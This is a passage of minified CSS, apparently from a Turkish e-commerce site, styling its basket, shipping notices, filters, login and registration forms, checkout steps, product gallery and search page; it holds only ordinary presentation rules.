.basket-button{}.basket-wrap .basket-button a{border-radius:4px;background:#ffffff;color:#8e8e8e;padding:11px;font-size:15px;display:block;float:left;text-align:center;margin-top:18px;border-radius:50px;font-weight:normal;padding-top:13px;padding-left:40px;padding-right:40px;margin-right:10px;border:2px solid #dcdcdc}.basket-wrap .basket-button a:hover{background:#ccc;color:#fff}.basket-wrap a.alisveris-tamamla{display:block;padding:19px 0px;font-weight:600;color:#000;position:relative;background:#67b500!important;color:#fff!important;text-shadow:1px 1px 0px #729d39;margin-top:11px;width:100%;border-radius:3px;float:left;text-align:center;border:none;font-size:15px}.basket-wrap a.alisveris-tamamla:hover{background:#4CAF50}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){color:#76a21e}.basket-wrap .indirim{color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#4CAF50;font-weight:900;font-size:13px;display:-webkit-box;text-align:right}.basket-wrap .tutar{border-top:1px solid #eee;margin-top:13px;padding-top:15px!important}.basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:600}.basket-wrap .tutar .etiket:nth-child(2){color:#1d1d1d;font-size:2.6em;letter-spacing:-0.038em;padding-top:11px}.sepetHavaleIndirim{display:none!important}.menufashino{display:block;float:left;width:100%;position:relative;z-index:99}.menufashino ul li:hover{}.menufashino ul li:hover a{}.menufashino ul li:hover{}.menufashino ul{display:block;float:left;width:100%}.menufashino ul li{display:block;float:left;width:100%}.menufashino ul li a{display:block;float:left;width:100%}.menufashino .ul1{}.menufashino .ul1 .step1{position:relative}.menufashino .ul1 .step1:hover .ul2{display:block}.menufashino .ul1 .step1 a{padding:7px;display:flex;align-items:center;font-size:0.83em;line-height:17px;color:#000;background:#fff;border-bottom:1px solid #eee;font-weight:500}.menufashino .ul1 .step1 a img{margin-right:16px;width:16px}.menufashino .ul1 .step1 .ul2{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2{position:relative}.menufashino .ul1 .step1 .ul2 .step2:hover .ul3{display:block}.menufashino .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#fff;color:#000}.menufashino .ul1 .step1 .ul2 .step2 a .fal{}.menufashino .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3{}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#000!important}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a .fal{}.menufashino .ul1 .step1 a .fal{font-size:16px;margin-right:24px}.menufashino .ul1 .step1:hover a{color:#2196F3;background:#ececec69}.menufashino .ul1 .step2:hover a{background:#ececec69;color:#2196F3!important}.menufashino .ul1 .step3:hover a{color:#ddd!important}.menufashino .ul1 .step1:hover{}.menufashino .ul1 .step2:hover{}.menufashino .ul1 .step3:hover{}#satinal_page .basket-wrap{border-radius:5px}#satinal_page .basket-wrap .basket-left{min-width:100%;max-height:350px;overflow:auto}#satinal_page .basket-wrap .basket-right{width:100%;color:#000;margin-top:12px}#satinal_page .basket-wrap .sepet_anabaslik{font-size:1.7em;margin-top:5px;background:#ffffff;color:#000;margin-bottom:11px;letter-spacing:-0.026em;border-bottom:1px solid #ddd;padding-bottom:17px}#satinal_page .basket-wrap .sepet_anabaslik i{font-size:19px;color:#673ab7;margin-right:6px}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none;border-bottom:1px solid #eee!important}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.99em;line-height:15px;padding-bottom:8px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px;color:#673ab7}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px;color:#673AB7}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:none;padding-top:13px;display:none}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){color:#ff8000}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{border-top:none;margin-top:13px}#satinal_page .basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:normal;font-size:16px}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){color:#1d1d1d;font-size:2.6em;letter-spacing:-0.038em;padding-top:11px}#newfilters{}#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee}#newfilters h4{display:block;float:left;width:100%;padding-bottom:11px;padding-top:16px}#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:1px solid #e6e6e6;padding-bottom:13px}#newfilters ul.fgrup li{display:block;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:50%;padding-left:18px}#newfilters ul.fgrup li:hover label{color:#f7931e}#newfilters ul li label{display:block;float:left;width:100%;line-height:20px;cursor:pointer}#newfilters ul.fgrup li label input[type="checkbox"]{width:10px;height:10px;margin-right:5px;margin-left:-15px;border:1px solid #ddd;margin-top:4px;float:l;display:inline-block}#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px}#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px}#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);font-weight:600;color:#fff}#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014}#newfilterdrop .filtreSelect{}#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px}#newfilterdrop .SumoSelect{}#newfilterdrop .SumoSelect .SumoUnder{}#newfilterdrop .SumoSelect .SelectBox{}#newfilterdrop .SumoSelect .SelectBox .placeholder{}#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000}#newfilterdrop .SumoSelect > .CaptionCont{padding:9px;border:1px solid #e2e2e2}#newfilterdrop .SumoSelect > .CaptionCont > label{}#newfilterdrop .SumoSelect > .CaptionCont > label > i{}#newfilterdrop .SumoSelect .search-txt{}#newfilterdrop .SumoSelect.open > .optWrapper{}#newfilterdrop .SumoSelect > .optWrapper > .options{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt span,.SumoSelect .select-all > span{}#newfilterdrop .SumoSelect > .optWrapper > .options li.opt label,.SumoSelect > .CaptionCont,.SumoSelect .select-all > label{font-size:12px;text-align:left}#newfilterdrop .SumoSelect .no-match{}#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px}#newfilterdrop .SumoSelect > .optWrapper > .MultiControls{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{}#empty_right .basket-title .cart-price{display:none}#empty_right .basket-item .cart-pricex{display:flex!important}#empty_right .basket-item .cart-price{display:none}#empty_right .basket-item .cart-total-price{width:37%}#empty_right .sepet_hesap .etiket{display:block;width:100%;padding-bottom:17px}#empty_right .sepet_hesap .etiket:last-child{text-align:left}.formlar{display:block;width:100%;float:left;padding:3px;font-size:0.80em}.formlar .form_seperator:first-child{border:none;padding-top:18px}.formlar .form_seperator{display:block;width:100%;float:left;padding-top:15px;padding-bottom:15px;margin-top:7px;padding-top:25px;border-top:1px solid #e6e6e6}.formlar .form_seperator .iconer{display:none}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{font-size:21px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}.formlar .form_seperator p{display:block;width:100%;font-size:16px;color:#658525;padding-bottom:15px;line-height:22px}.formlar ul{display:block;float:left;width:100%;padding:0px}.formlar ul li{display:block;float:left;padding-bottom:27px}.formlar ul li a{color:#95c11f;font-weight:600;text-transform:capitalize;font-weight:normal}.formlar ul li #gf_info_kargoFirmaID{display:block;width:96%;float:left;padding:11px 0px;font-size:1em;color:#6643b5;letter-spacing:0px;font-weight:900;line-height:18px;font-weight:normal}.formlar ul .form_row{width:33.33%}.formlar ul .one{width:100%}.formlar ul .one input{width:98%}.formlar ul .sozlesme{width:100%;padding:15px 0px;min-width:100%}.formlar ul .sozlesme .form_etiket{display:none}.formlar ul .sozlesme input[type=checkbox]{width:auto;float:left;margin-right:11px}.formlar ul .sozlesme label{font-weight:normal}.formlar ul .sozlesme input[type=checkbox]:checked{}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .sozlesme input[type=checkbox]:checked + label a{color:#95c11f}.formlar ul .two{width:50%}.formlar ul .kurumsal_uyelik{width:100%;padding:0px;cursor:pointer;display:block;float:left;padding-bottom:13px}.formlar ul .kurumsal_uyelik label{font-weight:600;font-size:1.1em;font-weight:normal;color:#767676}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:auto;float:left;margin-right:11px;height:auto}.formlar ul .two select{width:96%;padding:10px;padding-top:11px;color:#505050}.formlar ul .three{}.formlar ul .for{}.formlar ul li input{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px}.formlar ul li input::placeholder{color:#c5c5c5}.formlar ul li input:focus,.formlar ul li select:focus{background:#fffcf5;box-shadow:0px 0px 15px #00000014;border:1px solid #ffe190}.formlar ul li .stich{display:block;width:100%}.formlar ul li .stich .form_etiket{font-weight:500}.formlar ul li label{display:block;width:100%;font-size:14px;padding:3px 0px;padding-bottom:9px;color:#444444;text-indent:4px}.formlar ul li span{}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:100%;padding:9px}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{color:#95c11f;font-size:14px;letter-spacing:-0.017em}.formlar ul li select{background:#ffffff2b;color:#505050;padding:10px;width:95%;border-radius:6px;font-size:15px;padding-top:13px;border:1px solid #dcdcdca8;box-shadow:5px 5px 5px #00000005 inset}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px;height:38px}.formlar input[type=button]{border-radius:4px;font-weight:normal;color:#fff;padding:3px;font-size:18px;display:block;float:left;width:100%;text-align:center;margin-top:2px;border:none;max-width:305px;cursor:pointer;margin-bottom:8px;background:#46901b!important;font-weight:400;padding:12px 30px!important;margin-top:25px}.formlar input[type=button]:hover{background:#ccc}.formlar input[type=button]:focus{border:none;background:#658525}.sf-form-item-fullwidth{width:100%}.fancybox{display:none!important}#empty_half{margin-top:15px}#empty_left{width:24%;margin-right:1%;padding:0px}#empty_left .empty_block_left{background:#fff;margin-bottom:12px;padding:15px;font-size:0.90em}#empty_left .empty_block_left .fa{}#empty_left .empty_block_left ul{}#empty_left .empty_block_left ul li{}#empty_left .empty_block_left ul li h3{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_left .empty_block_left ul li a{display:block;width:100%;padding:5px 0px;font-size:0.92em;color:#4b4b4b}#empty_left .empty_block_left ul li a:hover{color:#ccc}#empty_left .c16{}#empty_right{background:#fff;padding:15px}#empty_right .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_right{}#empty_right .sf-button{width:166px;padding:8px}.PageBody{font-weight:400;font-size:0.92em;line-height:20px}#empty_right p{font-weight:400;font-size:0.92em;line-height:20px}.PageBody p{color:#000;padding-bottom:17px;font-size:1.1em}.PageBody span{}.PageBody .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px;border-bottom:1px solid #ddd;padding-bottom:12px}.PageBody a{}.PageBody a:hover{}.PageBody h1{}.PageBody h2{}.PageBody h3{}.PageBody h4{}.PageBody h5{}#empty_right .sss{font-size:14px}#empty_right .sss .soru{font-weight:700;background:#f7f7f7;padding:11px;margin-bottom:8px;font-size:17px;border-radius:6px}#empty_right .sss .soru img{}#empty_right .sss .soru img{float:left;display:block;margin-top:4px}#empty_right .sss .cevap{margin-bottom:15px}.rwd-table{width:100%;font-size:0.80em;border:1px solid #eee;margin-top:15px;margin-bottom:15px}.rwd-table tbody{}.rwd-table tbody tr{}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{padding:6px;background:#f4f4f4;color:#000;text-transform:capitalize}.rwd-table tbody tr td{padding:5px;font-size:12px;vertical-align:middle;font-size:12px;line-height:16px}.rwd-table tbody tr td a{color:#4CAF50}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{background-color:#FF9800!important;color:#fff!important}table.kargoInfo{font-size:0.88em;width:100%;border:1px solid #eee;padding:10px;margin-top:15px;margin-bottom:15px;background:#fffcdc}table.kargoInfo tbody{}table.kargoInfo tbody tr{}table.kargoInfo tbody tr td{border:none}table.kargoInfo tbody tr td b{}table.kargoInfo tbody tr td br{}#kargoStatus{border:1px solid #eee;padding:10px;font-size:0.89em;margin-top:18px;margin-bottom:15px}#kargoStatus .kargostatus{display:block;width:100%;padding:8px 0px}#kargoStatus .kargostatus strong{display:block;float:right}.contactPage{display:block;width:100%;font-size:14px;float:left;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:22px}.contactPage li{display:block;width:100%;padding:10px}.contactPage li:nth-child(even){background:#f7f7f7}.contactPage li label{display:inline-block;width:140px;font-weight:500}.contactPage li em{display:inline-block;margin-right:15px}.contactPage li span{}#register_page{margin-top:15px}#register_page #reg_form{background:#fff;padding:15px}#register_page .regaccept_p{display:block;float:left;padding-top:15px;padding-bottom:15px;width:93%}.form_button_row{width:100%}#register_page .regaccept{width:20px;max-width:13px;margin-top:14px}#register_page #gf_ebulten{max-width:180px}#userLoginModern{font-size:0.84em}#userLoginModern .selection{display:block;width:33%;margin-left:33%;margin-right:auto;background:#fff;border-radius:3px;border:1px solid #eee;margin-top:33px;float:left}#userLoginModern .selection .butonlar{display:block;float:left;width:100%}#userLoginModern .selection .butonlar .item{display:block;float:left;width:100%;padding:11px}#userLoginModern .selection .butonlar .item button{display:block;float:left;width:22px;height:22px;border:1px solid #eee;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#eee;border-radius:60px}#userLoginModern .selection .butonlar .item p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px}#userLoginModern .selection .butonlar .item p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#363636;padding-top:4px}#userLoginModern .selection .butonlar .item.active{display:block;float:left;width:100%;padding:11px;background:#efefef}#userLoginModern .selection .butonlar .item.active button{display:block;float:left;width:22px;height:22px;border:1px solid #FF5722;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#FF5722;border-radius:60px}#userLoginModern .selection .butonlar .item.active p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px;color:#3c3c3c}#userLoginModern .selection .butonlar .item.active p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#676767;padding-top:4px}#userLoginModern .selection .butonlar .item p.desc span{}#userLoginModern .selection #form_quick_log{display:block;width:100%}#userLoginModern .selection #form_quick_reg{display:none;width:100%}#userLoginModern .selection #form_quick_log form.newLoginAjax{}#userLoginModern .selection input{display:block;margin:18px;width:100%;max-width:87%;padding:11px;border:1px solid #ddd}#userLoginModern .selection .regaccept_p{display:block;padding:16px;padding-top:0;line-height:18px}#userLoginModern .selection .regaccept_p img{width:20px;max-width:13px}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg1{}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg2{}#userLoginModern .selection button{border-radius:4px;font-weight:700;background:#2196F3;color:#fff;padding:12px;font-size:17px;display:block;float:left;width:calc(100% - 34px);text-align:center;border:none;margin:17px;margin-top:0px}#userLoginModern .selection form.newRegisterAjax{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide input{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p img.regaccept{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p a.regQuickx{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide script{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide button{}#userLoginModern .selection .nface .new_facebookButton{background:#382a95;display:block;width:calc(100% - 34px);float:left;margin:17px;margin-top:0px;text-align:center;padding:9px;border-radius:5px;font-size:17px;font-weight:500}#userLoginModern .selection .nface .new_facebookButton i{margin-right:15px}.tophead .new_facebookButton{background:#3F51B5;font-size:12px;padding:4px 16px;border-radius:4px}.tophead .new_facebookButton i{margin-right:10px}.kategoriSirala{display:none!important}#static_default{margin-top:15px}#static_default .wrapping{background:#fff}.impay{background:#fff;margin-top:9px}#sepet_steps{}#sepet_steps .pasbox{background:#fff;width:24.90%;border-radius:1px;margin-right:1px;padding:6px;color:#ccc}#sepet_steps #stepItems{font-size:14px;margin-top:15px;border-bottom:1px solid #e6e6e6;padding-bottom:0px}#sepet_steps .number{display:block;float:left;font-size:14px;padding:16px;border-radius:101px;padding:8px;width:32px;text-align:center;font-weight:900;margin-right:15px;background:#cccccc61;color:#fff;margin-top:2px;margin-left:4px}#sepet_steps .title{display:block;float:left;width:73%;font-size:16px;padding-top:4px;padding-bottom:3px;font-weight:normal}#sepet_steps .desc{font-size:12px;display:block;float:left;padding-bottom:2px}#sepet_steps{}#sepet_steps .activated{background:#a2da61!important;color:#fff}#sepet_steps .passive{}#sepet_steps .success{background:#ffffff;color:#8bc34a;cursor:pointer}#sepet_steps .activated .number{background:#ffffff!important;color:#a2da61}#sepet_steps .activated .title{color:#fff;font-weight:600;font-size:14px;padding:5px 0px;margin-top:-1px}#sepet_steps .activated .desc{color:#ffffff!important}#sepet_steps{}#sepet_steps .passive .number{}#sepet_steps .passive .title{}#sepet_steps .passive .desc{}#sepet_steps{}#sepet_steps .success .number{background:#a2da61}#sepet_steps .success .title{}#sepet_steps .success .desc{}.payresponse{width:calc(100% - 4%);border-radius:9px;padding:16px;border:6px solid #8bc34a;margin:2%;background:#fff;font-size:15px;line-height:26px}.payresponse h1{font-size:27px;font-weight:800;color:#555;display:block;width:100%;padding-bottom:21px}.payresponse p{font-size:16px;color:#4c4c4c;font-weight:500}.payresponse h2{border-top:1px solid #ddd;margin-top:25px;font-size:20px;display:block;width:100%;padding-top:15px}.payresponse p.sptrck{font-size:40px;display:block;padding:15px 0px;font-weight:900}.payresponse p.spdevam{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:25px}.payresponse h3{margin:0;padding:0;font-size:15px;font-weight:600}.payresponse table.havaleBilgileri{border:1px solid #ddd;padding:10px;font-size:13px;font-weight:600;margin-top:12px;margin-bottom:15px}.payresponse table.havaleBilgileri tbody{}.payresponse table.havaleBilgileri tbody tr{}.payresponse table.havaleBilgileri tbody tr th{}.payresponse h3 strong{}#iphoto{}#iphoto #pic{min-height:470px;overflow:hidden}#iphoto #pic a.image_goster{display:none}#iphoto #pic a.image_goster.active{display:block}#iphoto #pic a img.mainthumb{width:100%;height:auto;border:1px solid #eee;padding:15px;border-radius:5px}#iphoto #thumbs{display:block;float:left;width:100%}#iphoto #thumbs ul{}#iphoto #thumbs ul li{display:inline-block;width:18%;padding:1%}#iphoto #thumbs ul li:hover img{border:1px solid #adadad!important;cursor:pointer}#iphoto #thumbs ul li img.clickthumb{width:100%;border:2px solid #eee;padding:10px;border-radius:6px}#iphoto #thumbs ul li img:hover{border:1px solid #eee}#iphoto #thumbs ul li .clickthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#iphoto #thumbs ul{display:block;width:100%;text-align:center}#ipicpop ul li{display:block;float:left;width:18%;padding:-1%;margin:11px}#ipicpop ul{}#ipicpop p.title{display:block;padding:15px;font-size:24px;letter-spacing:-0.024em;border-bottom:1px solid #eee;margin-bottom:10px;line-height:28px}#ipicpop p.desc{display:block;padding:15px;font-size:15px;border-bottom:1px solid #eee;margin-bottom:10px;line-height:22px;float:left;color:#929292}#ipicpop ul li img.popthumb{width:100%;border:1px solid #fff;padding:12px}#ipicpop ul li .popthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#ipicpop ul li img.popthumb{width:100%;border:2px solid #eee;padding:2px;border-radius:6px}#ipicpop ul li:hover img.popthumb{border:2px solid #bbb!important;cursor:pointer}#ipicpop .left{border-right:1px solid #eee}#ipicpop .right{height:100vh;background:#eeeeee61}.iloading{position:absolute;top:0;width:100%;height:500px;z-index:9;background:#ffffff69 url(../../images/ajax-loader.gif) center center no-repeat}#ipicpop{position:fixed;z-index:9999;width:100%;top:15%;display:none;height:1px}#ipicpop .wrapping{max-width:980px;background:#fff;border:4px solid #fff;box-shadow:0px 0px 75px #00000045;border-radius:10px;overflow:hidden;height:614px}.popoverlay{width:100%;position:fixed;top:0;background:#0000009e;height:100vh;z-index:9998;display:none}.tabhomme .urun{width:calc(20% - 10px);height:433px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px}.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px}.tabhomme .wrapping{}.tabhomme .basliklar{border-bottom:1px solid;margin:5px;margin-top:-47px;display:flex;justify-content:center}.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer}.tabhomme .basliklar .item:hover{background:#828282;color:#fff}.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6}.tabhomme .basliklar .item.active{background:#393e46;color:#fff;cursor:inherit}.tabhomme .basliklar .item.active i{color:#fff}.tabhomme .content{display:none}.tabhomme .content.active{display:none;padding:0px!important}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 230px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:150px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:nowrap}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}.rozet_whatsapp{position:fixed;bottom:0;left:10px}.rozet_whatsapp a{display:flex;flex-direction:column;opacity:0.8}.rozet_whatsapp a:hover{opacity:1}.rozet_whatsapp a span{display:flex;height:30px;border:1px solid #ddd;background:#fff;padding:6px;font-size:11px;border-radius:10px;width:125px;color:#5a5a5a;height:48px;margin-bottom:5px}.rozet_whatsapp a span svg{}.rozet_whatsapp a span svg.chat{width:42px;display:flex;height:auto;margin-right:14px}.rozet_whatsapp a svg.ws{width:50px;margin-bottom:12px}.rozet_whatsapp a span p{display:flex}.superetbis{position:absolute;margin-top:-300px;margin-right:2px}.superetbis img{min-width:130px;height:auto!important}.customProductForm{display:block;width:98%}.customProductForm .custom_row{}.customProductForm .custom_row{display:inline-block;width:100%;float:left;padding-top:5px;padding-bottom:8px}.customProductForm .custom_row label{display:inline-block;width:100%}.customProductForm .custom_row label span{display:inline-block;width:140px;font-size:14px;padding-bottom:6px}.customProductForm .custom_row label .ctext{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .custom_row label .ctextarea{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%;min-height:114px}.customProductForm .custom_row label .cbox{}.customProductForm .custom_row label .cselect{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .customProductFile{display:none}.customProductForm .ckabul{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.customProductClick{display:block;background:#2196F3;text-align:center;padding-top:4px;padding-bottom:3px;color:#fff;border-radius:3px;margin-top:8px}.customProductForm .cicekDevamButton{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.cicekTarihSecim span.cicekTsecim{display:block;float:left;background:#fff;margin-top:13px;border-radius:4px;text-align:center;color:#ddd;font-size:16px;padding:8px;border:none;margin-bottom:18px;margin-right:10px;cursor:pointer}.cicekTarihSecim span.cicekTsecim.active{background:#29a628;color:#fff}.markaCats .markaSubCats{}ul.markaListbreadCrumb{width:100%;background:#fff;overflow:hidden;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.markaListbreadCrumb li{float:left;margin-right:5px}ul.markaListbreadCrumb li a:before{content:'\f0da';display:inline-block;font:normal normal normal 14px/1 FontAwesome;margin-right:5px}.whatsapp-btn a{background:#26d266;color:#fff}.ekHizmet{border:none!important;font-size:14px!important}.ekHizmet p{font-size:14px!important}.ekHizmet p input#urunSecim_ozellik2detay{}.ekHizmet p label{display:flex;padding:5px 0px;align-items:center}.ekHizmet p label input.ekHizmetCheck{}#search_page{}#search_page .urungrid{width:20%;background:#fff}#search_page .formlar{display:block;margin:0px;padding:0px;background:#fff;border:3px solid #ddd;padding:20px;margin-bottom:25px;margin-top:20px;border-radius:8px}#search_page .price1,#search_page .price2{max-width:156px!important}#search_page .sf-neutral-button{width:100%;background:#673AB7;border:none;font-size:16px;font-weight:600;color:#fff;max-width:180px;border-radius:5px}#search_page .urungrid .name a{font-weight:300!important}#search_page .urungrid .urun_listshow{}#search_page .urungrid .urun_listshow .myfiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{}#search_page .urungrid .urun_listshow 